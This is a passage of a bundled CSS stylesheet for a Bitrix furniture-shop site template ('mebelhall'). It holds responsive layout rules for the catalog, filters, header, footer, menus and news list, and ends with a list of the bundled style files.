    .header-search {display:none;}
    .page-slbl {font-size:13px; line-height:20px;}
    .news-link a {font-size:13px; line-height:20px;}
    .catalog .product-item,.catalog .product-item:nth-child(5n) {width:49%; float:left; margin-right:0px;}
    .catalog .product-item:nth-child(2n) {float:right;}
    .pagination {float:none;}
    .cats-sorting-left {display:none;}
    .product-page-left {margin-bottom:20px; width:100%; float:none;}
    .product-page-right {width:100%; float:none;}
    .salon-holder {display:block; width:100%;}
    .salon-holder-l {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-holder-c {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-holder-r {display:block; margin-bottom:20px; padding:0px; width:100%;}
    .salon-goods {display:block; text-align:center;}
    .page-tabs-nav ul li {float:none; width:100%; margin-bottom:5px;}
    .page-tabs-nav ul li a,.page-tabs-nav ul li.active a {text-align:center; border:1px solid #c8c8c8;}
    .page-tabs-nav ul li a span,.page-tabs-nav ul li.active a span {display:none;}
    .special-row-item {width:48%; float:left; margin-right:0px;}
    .special-row-item:nth-child(2n) {float:right;}
    .favorite-print {display:none;}
    .about-benefits-item {width:49%; float:left; margin-bottom:20px; margin-right:0px;}
    .about-benefits-item:nth-child(2n) {float:right;}
    .contacts-row-i {width:100%; display:block; height:auto;}
    .contacts-row-ia {width:100%; display:block; height:auto; margin-bottom:10px; padding:20px;}
    .c-form-line .inpt,.c-form-line .inpt:nth-child(3n) {margin-bottom:10px; width:100%; float:none; margin-right:0px;}
    .c-form-line {margin:0px;}
    .contacts-form-slbl br {display:none;}
    .special-row-item-img img {height:auto !important; max-height:auto !important; max-height: auto !important; width:100%;}
    .special-row-item-img {height:auto !important;}
}
@media screen and (max-width:650px) {
    .header-time {display:none;}
    .bx-filter .bx-filter-parameters-box.price,
    .bx-filter .bx-filter-parameters-box {float:none; width:100% !important;}
    .bx-filter .bx-filter-parameters-box.price {margin-bottom:14px;}
    .cats-sorting {margin:0px;}
    .bx-filter {margin-bottom:0px;}
}
@media screen and (max-width:600px) {
    .header-login {display:none;}
    .footer-copy {display:none;}
    .footer-c {height:52px;}
    .footer {height:613px; margin-top:-613px;}
    .footer-adress {margin-bottom:25px;}
    .footer-social {float:none;text-align:center; padding-top:15px; width:100%; margin:0px;}
    .product-price-lbl {float:none; margin-bottom:20px;}
    .product-price-btn {float:none; width:100%;}
    .lk-colls-right .checkbox,.lk-colls-right .checkbox:nth-child(2n) {width:100%; display:block !important; float:none !important;}
    .lk-colls-right .checkbox label {float:none; width:100%; display:block;}
    .clear {display:block;}
    .page-tabs-body {padding:20px 10px 20px 10px;}
    .lk-block-wrapper {padding:10px;}
    .lk-form-line-i {float:none; margin-right:0px; width:100%;}
    .about-benefits {padding-left:15px; padding-right:15px;}
    .about-benefits-lbl {font-size:14px;}
    .main-slider-slbl {width:100%;}
}
@media screen and (max-width:500px) {
    .content-wrapper {padding-left:15px; padding-right:15px;}
    .special-item {width:100%; margin:0px 0px 20px 0px; padding:0px;}
    .special-more,.main-slider-btn {width:100%;}
    .main-slider-slbl {font-size:30px; line-height:36px;}
    .main-slider-lbl {margin-bottom:15px;}
    .page-slbl {margin-bottom:15px;}
    .header-subway {display:none;}
    .header-b {height:80px;}
    .header {height:130px;}
    .header-right {margin-top:22px;}
    .header-logo {position:static; display:inline; width:80px; height:auto; left:auto; top:auto; margin:16px 0px 0px 0px; float:left;}
    .content {padding-bottom:720px;}
    .footer-logo img {width:100px;}
    .footer-b {padding-top:45px;}
    .footer-left-menu li {display:block; background:transparent; margin:0px 0px 10px 0px; padding:0px; }
    .header-cart {margin-left:0px;}
    .catalog .product-item,.catalog .product-item:nth-child(5n),.catalog .product-item:nth-child(2n) {width:100%; float:none; margin-right:0px;}
    .price-filter {width:100%; float:none; margin-bottom:20px;}
    .select-filters {width:100%; float:none;}
    .two-colls-right h1 {font-size:22px;}
    .catalog-page-content h2 {font-size:18px; line-height:26px;}
    .special-row-item,.special-row-item:nth-child(2n) {float:none; width:100%;}
    .salons-row-i,.salons-row-i:nth-child(2n) {width:100%; margin-bottom:10px; float:none;}
    .about-benefits-item,.about-benefits-item:nth-child(2n) {float:none; width:100%;}
    .about-gallery-i,.about-gallery-i:nth-child(2n) {width:100%; float:none; margin-bottom:10px;}
    .mobile-menu {top:130px;}
}
.errors p {color:red;}
.success p {color:green;}

.bx-filter .bx-filter-parameters-box {margin-bottom:20px;}
.hiddenFilterBlocks {clear:both; position:relative; border: 2px solid #d8d8d8; padding: 25px 15px 25px 25px; display: none;}
.hiddenFilterBlocks .line {width: 303px; height: 20px; background: #fff; position: absolute; right: 0; top: -2px;}
.headerDopSearch { border: 2px solid #d8d8d8; padding: 20px 25px;  font-size:13px; padding-right: 35px; color: #4b4a44; text-decoration: none; background: #fff url(/local/templates/mebelhall/css/../img/select.png) 95% 24px no-repeat; float: right; margin-top: 11px;}
.headerDopSearch.open {padding-bottom: 50px; border-bottom: none;}
.hiddenFilterBlocks .btn-link {border:none; background: #fff url(/local/templates/mebelhall/css/../img/close.png) 0 20px no-repeat; cursor:pointer; float:right; font-family: 'GothaProBol'; font-weight:normal; padding: 18px 0 10px 20px; margin-right:15px; }
@media screen and (max-width:650px) {
    .headerDopSearch {float: none; display: block;}
    .headerDopSearch.open {padding-bottom: 25px;}
    .hiddenFilterBlocks .line {width: 100%;}
    .bx-filter .bx-filter-parameters-box.lenght, .bx-filter .bx-filter-parameters-box.width, .bx-filter .bx-filter-parameters-box.height{width:100% !important; }
    .special-row-item-img img {height:auto !important; max-height:auto !important; max-height: auto !important; width:100%;}
    .special-row-item-img {height:auto !important;}    
}
.dates {font-size: 12px !important; color: #EA3945 !important; margin-bottom: 0px !important; font-weight: bold}
/* End */


/* Start:/local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css?1605112309581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/local/templates/mebelhall/components/bitrix/menu/top_mobile/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css?1605112309150*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	float:left;
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}

/* End */
/* /local/templates/mebelhall/owl-carousel/owl.carousel.css?16051123092912 */
/* /local/templates/mebelhall/owl-carousel/owl.theme.css?1605112309936 */
/* /local/templates/mebelhall/owl-carousel/owl.transitions.css?16051123094476 */
/* /local/templates/mebelhall/css/jquery-ui.min-1.12.1.css?160511230915830 */
/* /local/templates/mebelhall/css/fancybox.min.css?160511230913772 */
/* /local/templates/mebelhall/css/formstyler.css?160511230910618 */
/* /local/templates/mebelhall/css/select.css?160511230914961 */
/* /local/templates/mebelhall/css/style.css?172613740766385 */
/* /local/templates/mebelhall/components/bitrix/menu/top_mobile/style.css?1605112309581 */
/* /local/templates/mebelhall/components/bitrix/news.list/newsLeft/style.css?1605112309150 */
